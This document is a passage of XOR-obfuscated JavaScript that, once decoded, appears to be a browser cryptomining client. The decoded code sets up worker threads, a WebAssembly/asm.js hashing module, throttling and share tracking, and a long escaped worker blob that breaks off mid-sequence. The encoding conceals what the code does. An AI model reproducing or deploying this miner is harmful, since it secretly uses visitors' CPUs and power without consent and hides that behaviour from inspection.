\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x1